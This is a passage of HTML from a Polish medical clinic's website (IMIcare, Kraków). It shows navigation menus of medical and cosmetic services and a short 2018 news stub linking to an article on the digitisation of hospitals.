<li><a href="https://amigoo.pl/konto-pacjenta-ai/" rel="nofollow">Osobiste Konto Pacjenta</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10922' id='mega-menu-item-10922'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Przychodnie Specjalistyczne<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10922-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-10922-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-16' id='mega-menu-item-text-16'><h4 class="mega-block-title">Konsultacje Specjalistyczne</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/specjalizacja/lekarz-angiolog-krakow/">Angiolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/chirurg-naczyniowy-krakow/">Chirurg naczyniowy</a></li>
<li><a href="https://imicare.pl/specjalizacja/chirurg-ogolny-krakow/">Chirurg ogólny</a></li>
<li><a href="https://imicare.pl/specjalizacja/chirurg-onkologiczny/">Chirurg onkologiczny</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-dermatolog-krakow/">Dermatolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/diabetolog/">Diabetolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/specjalista-dietetyk-krakow/">Dietetyk</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-endokrynolog-krakow/">Endokrynolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/fizjoterapeuta-krakow/">Fizjoterapia i rehabilitacja</a></li>
<li><a href="https://imicare.pl/specjalizacja/gastrolog-krakow/">Gastrolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-ginekolog-krakow/">Ginekolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/hematolog/">Hematolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-internista-krakow/">Internista</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-kardiolog-krakow/">Kardiolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-laryngolog-krakow/">Laryngolog</a></li>
<li><a href="https://imicare.pl/poradnia-leczenia-bolu-krakow/">Leczenia Bólu</a></li>
<li><a href="https://imicare.pl/specjalizacja/medycyna-funkcjonalna/">Medycyna funkcjonalna</a></li>
<li><a href="https://imicare.pl/specjalizacja/medycyna-pracy-krakow/">Medycyna pracy</a></li>
<li><a href="https://imicare.pl/specjalizacja/medycyna-sportowa-krakow/">Medycyna sportowa</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-nefrolog-krakow/">Nefrolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-neurochirurg-krakow/">Neurochirurg</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-neurolog-krakow/">Neurolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/okulista-krakow/">Okulista</a></li>
<li><a href="https://imicare.pl/specjalizacja/onkolog/">Onkolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-ortopeda-krakow/">Ortopeda</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-proktolog-krakow/">Proktolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/pulmonolog/">Pulmonolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/lekarz-radiolog-krakow/">Radiolog</a></li>
<li><a href="https://imicare.pl/specjalizacja/urolog-krakow/">Urolog</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-10922-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-17' id='mega-menu-item-text-17'><h4 class="mega-block-title">Diagnostyka</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/diagnostyka-so-check/">Diagnostyka SO/CHECK</a></li>
<li><a href="https://imicare.pl/diagnostyka-obrazowa/">Badania USG</a></li>
<li><a href="https://imicare.pl/program-kardiologiczny/">Badania Kardiologiczne</a></li>
<li><a href="https://imicare.pl/program-diagnostyka-1-dnia/">Diagnostyka 1 Dnia</a></li>
<li><a href="https://imicare.pl/leczenie-bezdechu-sennego/">Diagnostyk Bezdechu Sennego</a></li>
<li><a href="https://imicare.pl/diagnostyka-laboratoryjna/">Diagnostyka laboratoryjna</a></li>
<li><a href="https://imicare.pl/badania-genetyczne-dna/">Badania genetyczne</a></li>
<li><a href="https://imicare.pl/badania-mikroflory-jelitowej/">Badanie mikroflory jelitowej</a></li>
<li><a href="https://imicare.pl/nietolerancja-pokarmowa/">Badanie nietolerancji pokarmowej</a></li>
<li><a href="https://imicare.pl/badanie-kleszcza/">Badanie kleszcza</a></li>
<li><a href="https://imicare.pl/badania-mikrobiologiczne/">Badania mikrobiologiczne</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-10922-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-18' id='mega-menu-item-text-18'><h4 class="mega-block-title">Rehabilitacja</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/rehabilitacja-ortopedyczna/">Rehabilitacja Ortopedyczna</a></li>
<li><a href="https://imicare.pl/superindukcyjna-stymulacja-magnetyczna-sis-magneto/">Superindukcyjna Stymulacja Magnetyczna &#8211; SIS MAGNETO</a></li>
<li><a href="https://imicare.pl/rehabilitacja-sportowa/">Rehabilitacja Sportowa</a></li>
<li><a href="https://imicare.pl/rehabilitacja-krakow/">Rehabilitacja po COVID-19</a></li>
<li><a href="https://imicare.pl/masaz-leczniczy/">Masaż leczniczy</a></li>
<li><a href="https://imicare.pl/korekcja-wad-postawy/">Korekcja Wad Postawy</a></li>
<li><a href="https://imicare.pl/fala-uderzeniowa/">Fala Uderzeniowa</a></li>
<li><a href="https://imicare.pl/tecar-rf/">Tecar RF</a></li>
<li><a href="https://imicare.pl/drenaz-limfatyczny/">Drenaż limfatyczny</a></li>
<li><a href="https://imicare.pl/masaze/">Masaże</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-10922-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-21' id='mega-menu-item-text-21'><h4 class="mega-block-title">Poradnie</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/poradnia-leczenia-bolu-krakow/">Poradnia Leczenia Bólu</a></li>
<li><a href="https://imicare.pl/poradnia-onkologiczna-i-leczenia-chorob-rzadkich-krakow/">Poradnia Onkologiczna</a></li>
<li><a href="https://imicare.pl/program-kardiologiczny/">Poradnia Kardiologiczna</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10950' id='mega-menu-item-10950'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Diagnostyka<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10950-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-10950-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-25' id='mega-menu-item-text-25'><h4 class="mega-block-title">Diagnostyka</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/poradnia-onkologiczna-i-leczenia-chorob-rzadkich-krakow/">Diagnostyka onkologiczna</a></li>
<li><a href="https://imicare.pl/program-diagnostyka-1-dnia/">Diagnostyka 1 Dnia</a></li>
<li><a href="https://imicare.pl/diagnostyka-so-check/">Diagnostyka SO/CHECK</a></li>
<li><a href="https://imicare.pl/diagnostyka-obrazowa/">Badania USG</a></li>
<li><a href="https://imicare.pl/program-kardiologiczny/">Badania Kardiologiczne</a></li>
<li><a href="https://imicare.pl/leczenie-bezdechu-sennego/">Diagnostyk Bezdechu Sennego</a></li>
<li><a href="https://imicare.pl/diagnostyka-laboratoryjna/">Diagnostyka laboratoryjna</a></li>
<li><a href="https://imicare.pl/badania-genetyczne-dna/">Badania genetyczne</a></li>
<li><a href="https://imicare.pl/badania-mikroflory-jelitowej/">Badanie mikroflory jelitowej</a></li>
<li><a href="https://imicare.pl/nietolerancja-pokarmowa/">Badanie nietolerancji pokarmowej</a></li>
<li><a href="https://imicare.pl/badanie-kleszcza/">Badanie kleszcza</a></li>
<li><a href="https://imicare.pl/badania-mikrobiologiczne/">Badania mikrobiologiczne</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10951' id='mega-menu-item-10951'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Rehabilitacja<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10951-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-10951-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-26' id='mega-menu-item-text-26'><h4 class="mega-block-title">Rehabilitacja</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/rehabilitacja-ortopedyczna/">Rehabilitacja Ortopedyczna</a></li>
<li><a href="https://imicare.pl/superindukcyjna-stymulacja-magnetyczna-sis-magneto/">Superindukcyjna Stymulacja Magnetyczna &#8211; SIS MAGNETO</a></li>
<li><a href="https://imicare.pl/rehabilitacja-sportowa/">Rehabilitacja Sportowa</a></li>
<li><a href="https://imicare.pl/rehabilitacja-krakow/">Rehabilitacja po COVID-19</a></li>
<li><a href="https://imicare.pl/masaz-leczniczy/">Masaż leczniczy</a></li>
<li><a href="https://imicare.pl/korekcja-wad-postawy/">Korekcja Wad Postawy</a></li>
<li><a href="https://imicare.pl/fala-uderzeniowa/">Fala Uderzeniowa</a></li>
<li><a href="https://imicare.pl/tecar-rf/">Tecar RF</a></li>
<li><a href="https://imicare.pl/drenaz-limfatyczny/">Drenaż limfatyczny</a></li>
<li><a href="https://imicare.pl/masaze/">Masaże</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10923' id='mega-menu-item-10923'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Medycyna Pracy<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10923-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-10923-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-19' id='mega-menu-item-text-19'><h4 class="mega-block-title">Medycyna Pracy</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/imicare-system/">IMIcare System</a></li>
<li><a href="https://imicare.pl/umowy-abonamentowe/">Umowy Abonamentowe</a></li>
<li><a href="https://imicare.pl/medycyna-pracy/">Medycyna Pracy</a></li>
<li><a href="https://imicare.pl/badania-psychologiczne/">Badania Psychologiczne</a></li>
<li><a href="https://imicare.pl/szkolenia/">Szkolenia</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10985' id='mega-menu-item-10985'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">CITO TEST<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10985-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10985-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-27' id='mega-menu-item-text-27'><h4 class="mega-block-title">Centrum Terapii Onkologicznych</h4>			<div class="textwidget"><ul>
<li><a class="nav-links" title="Diagnostyka Onkologiczna" href="https://citotest.eu/diagnostyka-onkologiczna/" rel="nofollow">Diagnostyka Onkologiczna</a></li>
<li><a class="nav-links" title="Predyspozycje dziedziczne do nowotworów" href="https://citotest.eu/predyspozycje-dziedziczne-do-nowotworow/" rel="nofollow">Predyspozycje dziedziczne do nowotworów</a></li>
<li><a class="nav-links" title="Choroby rzadkie i genetyczne" href="https://citotest.eu/choroby-rzadkie-i-genetyczne/" rel="nofollow">Choroby rzadkie i genetyczne</a></li>
<li><a class="nav-links" title="Wielogenowa ocena ryzyka kardiologicznego" href="https://citotest.eu/wielogenowa-ocena-ryzyka-kardiologicznego/" rel="nofollow">Wielogenowa ocena ryzyka kardiologicznego</a></li>
<li><a class="nav-links" title="Dobór personalizowanej terapii" href="https://citotest.eu/dobor-personalizowanej-terapii/" rel="nofollow">Dobór personalizowanej terapii</a></li>
<li><a class="nav-links" title="Monitoring wyników" href="https://citotest.eu/monitoring-wynikow/" rel="nofollow">Monitoring wyników</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10985-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-28' id='mega-menu-item-text-28'>			<div class="textwidget"><p><b>Badania do diagnozowania nowotworów</b></p>
<ul>
<li><a href="https://imicare.pl/diagnostyka-nowotworow-trueblood/" rel="nofollow"><strong>Trublood</strong></a></li>
<li><a href="https://imicare.pl/trucheck-wczesne-wykrywanie-nowotworu/" rel="nofollow"><strong>Trucheck</strong></a></li>
<li><a href="https://imicare.pl/chemo-scale-nieinwazyjne-badanie-chemiowrazliwosci-in-vitrochemo-scale/" rel="nofollow">Chemo-scale</a></li>
</ul>
<p><b>Badania do doboru spersonalizowanego leczenia</b></p>
<ul>
<li><a href="https://imicare.pl/badanie-onkologiczne-exacta/" rel="nofollow"><strong>Exacta</strong></a></li>
<li><strong>Celldx</strong></li>
<li><strong>Cancertrack</strong></li>
</ul>
<p><b>Badania do monitorowania efektów leczenia</b></p>
<ul>
<li><a href="https://imicare.pl/maintrac-monitorowanie-aktywnosci-nowotworu/" rel="nofollow"><strong>Maintrac</strong></a></li>
<li><a href="https://imicare.pl/stemtrack-monitorowanie-efektow-leczenia/" rel="nofollow"><strong>Stemtrack</strong></a></li>
</ul>
<p><b>Badania genetyczne chorób rzadkich oferowane przez Centogene</b></p>
<ul>
<li><a href="https://imicare.pl/centometabolic-dziedziczenie-zaburzen-metabolizmu/" rel="nofollow"><strong>CentoMetabolic</strong></a></li>
<li><a href="https://imicare.pl/centogenome-sekwencjonowanie-calego-genomu/" rel="nofollow"><strong>CentoGenome</strong></a></li>
<li><a href="https://imicare.pl/centoxome-sekwencjonowanie-calego-eksonu/" rel="nofollow"><strong>CentoXome</strong></a></li>
<li><a href="https://imicare.pl/panel-ngs-nowotwory-dziedziczne-panel-oceny-ryzyka/" rel="nofollow">Panel NGS – nowotwory dziedziczne</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10924' id='mega-menu-item-10924'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Prestige<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10924-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10924-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-23' id='mega-menu-item-text-23'><h4 class="mega-block-title">Oferta Prestige</h4>			<div class="textwidget"><ul>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/modelowanie-i-powiekszanie-ust/" rel="nofollow">Kwas Hialuronowy</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/mezoterapia-iglowa/" rel="nofollow">Mezoterapia Igłowa</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/usuwanie-pajaczkow-i-naczyn/" rel="nofollow">Usuwanie Pajączków</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/plazma-fraxel-zimna-plazma/" rel="nofollow">Plazma Fraxel Zimna Plazma</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/termomechaniczna-ablacja-skory-iron-fraxel/" rel="nofollow">Iron Fraxel</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/hifu-ultraformer-iii-zabieg-medyczny-wykonywany-przez-lekarza/" rel="nofollow">HiFu Ultraformer</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/fotoodmladzanie-skory-ipl/" rel="nofollow">Laser IPL</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/imiviva-rf-prestige-radriofrekwencja-mikroiglowa/" rel="nofollow">IMIviva RF Radiofrekwencja Mikroigłowa</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10924-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-24' id='mega-menu-item-text-24'>			<div class="textwidget"><ul>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/geneo-3w1/" rel="nofollow">Zabieg OxyGeneo</a></li>
<li><a href="https://prestige.imicare.pl/warszawa/oferta/rehabilitacja/masaze-lecznicze/" rel="nofollow">Masaż Kobido</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-laczone/kiss-eye/" rel="nofollow">Kiss Eyes</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-twarz/mezoterapia-mikroiglowa/" rel="nofollow">Mezoterapia Mikroigłowa z ampułką i maską</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-na-cialo/depilacja-3d/" rel="nofollow">Depilacja 3D</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-laczone/terapia-tecar/" rel="nofollow">TECAR</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/uroda/zabiegi-laczone/fala-uderzeniowa/" rel="nofollow">Fala uderzeniowa do redukcji cellulitu</a></li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/odchudzanie/cellushape/" rel="nofollow">Cellushape &#8211; redukcja</a> cellulitu</li>
<li><a href="https://prestige.imicare.pl/krakow/oferta/odchudzanie/modelowanie-sylwetki-imirevieve-fms/" rel="nofollow">IMIrevive FMS &#8211; modelowanie sylwetki</a></li>
</ul>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10925' id='mega-menu-item-10925'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Longevity<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10925-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10925-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-20' id='mega-menu-item-text-20'><h4 class="mega-block-title">Klinika Długowieczności</h4>			<div class="textwidget"><ul>
<li><a href="https://longevityai.eu/services/dlugowiecznosc/" rel="nofollow">Długowieczność</a></li>
<li><a href="https://longevityai.eu/services/odchudzanie/" rel="nofollow">Odchudzanie</a></li>
<li><a href="https://longevityai.eu/services/zabiegi-odmladzanie-krakow/" rel="nofollow">Odmładzanie</a></li>
<li><a href="https://imicare.pl/medycyny-regeneracyjnej-krakow/" rel="nofollow">Medycyna Regeneracyjna</a></li>
<li><a href="https://amigoo.pl/monitoring-zdrowia-ai/" rel="nofollow">Medycyna Precyzyjna</a></li>
<li><a href="https://longevityai.eu/services/medycyna-personalizowana/" rel="nofollow">Psychoterapia i coaching</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10925-0-1'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-10926' id='mega-menu-item-10926'><a class="mega-menu-link" href="https://imicare.pl/umow-wizyte/" tabindex="0">Kontakt</a></li><li class='mega-amigoo mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10921' id='mega-menu-item-10921'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Amigoo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10921-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10921-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">Komunikator Amigoo</h4>			<div class="textwidget"><ul>
<li><a href="https://amigoo.pl/wirtualny-asystent-medyczny-ai/" rel="nofollow">Wirtualny Asystent AI</a></li>
<li><a href="https://amigoo.pl/konto-pacjenta-ai/" rel="nofollow">Dziennik Pomiarów</a></li>
<li><a href="https://amigoo.pl/konto-pacjenta-ai/" rel="nofollow">Kontakt z Przychodnią</a></li>
<li><a href="https://amigoo.pl/konto-pacjenta-ai/" rel="nofollow">Zamów e-Receptę</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10921-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14' id='mega-menu-item-text-14'>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10921-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-15' id='mega-menu-item-text-15'><h4 class="mega-block-title">Pacjent</h4>			<div class="textwidget"><p><a href="https://amigoo.pl/monitoring-zdrowia-ai/" rel="nofollow">Monitoring Zdrowia</a></p>
<p><a href="https://amigoo.pl/monitoring-zdrowia-ai/" rel="nofollow">Zalecenia i Indywidualny Plan Opieki Medycznej</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-11238' id='mega-menu-item-11238'><a class="mega-menu-link" href="https://imicare.pl/e-sklep-imicare/" tabindex="0">e-Sklep</a></li></ul></nav>	                </div>
    </div><!-- .site-header-bottom -->
</header><!-- .site-header -->

        <div class="banner" style="background-image: url('https://imicare.pl/wp-content/themes/inspiry-medicalpress/assets/reborn/images/banner.jpg');">
            <div class="banner-image-overlay"></div>
            <div class="container">
				

                                    <nav class="breadcrumb-nav"><ul class="breadcrumb clearfix"><li><a href="https://imicare.pl">Centrum Medyczne IMIcare w Krakowie</a><span class="divider"></span></li><li class="active">Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości?</li></ul></nav>
            </div>
        </div><!-- .banner -->
		
<div class="blog-page clearfix">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-xl-9">
                <div class="blog-post-single clearfix">
                                                <article id="post-6046" class=" clearfix post-6046 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci" >
                                <div class="left_meta clearfix entry-meta">
                                    <time class="entry-date published updated" datetime="2018-06-28T20:08:26+02:00">cze                                        <strong>28</strong></time>
                                    <span class="comments_count clearfix entry-comments-link"><span>Możliwość komentowania <span class="screen-reader-text">Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości?</span> została wyłączona</span></span>
                                </div>
                                <div class="right-contents">
                                    <header class="entry-header">
                                                    <figure>
                <a class="swipebox" href="https://imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg" title="Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości?">
					<img width="1380" height="1080" src="https://imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg" class="attachment-blog-page size-blog-page wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?resize=300%2C235&amp;ssl=1 300w, https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?resize=768%2C601&amp;ssl=1 768w, https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?resize=1024%2C801&amp;ssl=1 1024w, https://i0.wp.com/imicare.pl/wp-content/uploads/2018/06/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?w=1380&amp;ssl=1 1380w" sizes="(max-width: 1380px) 100vw, 1380px" />                </a>
            </figure>
			                                            <h2 class="entry-title">Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości?</h2>

                                            <span class="entry-author">
                                                Posted by                                                <span class="entry-author-link vcard">
                                                    <a class="url fn" href="https://imicare.pl/author/michal/" title="View all posts by michal" rel="author">michal</a>                                                </span>
                                                <span class="entry-categories">
                                                    in&nbsp;<a href="https://imicare.pl/aktualnosci/" rel="category tag">Aktualności</a>                                                </span>
                                            </span>
                                                                                </header>
                                    <div class="entry-content clearfix">
                                        <p><a href="https://www.termedia.pl/wartowiedziec/Cyfryzacja-innowacja-i-empatia-Czego-potrzebuja-polskie-szpitale-przyszlosci-,30389.html"><img decoding="async" title="Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości?" src="https://i0.wp.com/www.termedia.pl/f/pages/30389_7880dee2cf40dbc1c90c58b5d1dfe65f_o.jpg?w=1170&#038;ssl=1" data-recalc-dims="1" /></a> </p>
<p><a href="https://www.termedia.pl/wartowiedziec/Cyfryzacja-innowacja-i-empatia-Czego-potrzebuja-polskie-szpitale-przyszlosci-,30389.html">Cyfryzacja, innowacja i… empatia. Czego potrzebują polskie szpitale przyszłości?</a></p>
<p>Szpitale muszą sprostać nadchodzącej cyfrowej rewolucji, a działania dotyczące jej pomyślnego wdrożenia w dużej mierze spoczywają na barkach dyrektorów placówek – to główna konkluzja konferencji Digital Hospital of the Future – Cyfrowy Szpital Przyszłości. Zeszłotygodniowe wydarz&#8230;</p>
                                    </div>
	                                		                                <footer class="entry-footer clearfix">
			                                <p class="entry-meta">
				                                			                                </p>
		                                </footer>
		                                                                </div>
                            </article>
                                            <div class="right-contents single-right-contents">
                        <div class="comments-wrapper">
		                    <!-- start of comments section -->
<div id="comments-section">
    
    
    
</div>
<!-- end of comments -->                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-xl-3">
                <aside class="sidebar clearfix">
    </aside>            </div>
        </div>
    </div>
</div>

        <div class="call-to-action">
        <div class="container">
            <div class="row align-items-center">
                                        <div class="col-md-6 col-xl-3">
                            <div class="call-to-action-item call-to-action-contact-1">
                                                                    <div class="call-to-action-icon">
                                        <picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2018/05/icon-pin-2.png.webp" type="image/webp"><img src="https://imicare.pl/wp-content/uploads/2018/05/icon-pin-2.png" alt="" class="webpexpress-processed"></picture>
                                    </div>
                                                                <div class="call-to-action-action">
                                    <p class="call-to-action-content">ul. Zabłocie 25 lokal 4, Kraków 30-701</p>                                </div>
                            </div>
                        </div>
                                                <div class="col-md-6 col-xl-3">
                            <div class="call-to-action-item call-to-action-contact-2">
                                                                    <div class="call-to-action-icon">
                                        <picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2018/05/icon-phone-2.png.webp" type="image/webp"><img src="https://imicare.pl/wp-content/uploads/2018/05/icon-phone-2.png" alt="Umów wizytę" class="webpexpress-processed"></picture>
                                    </div>
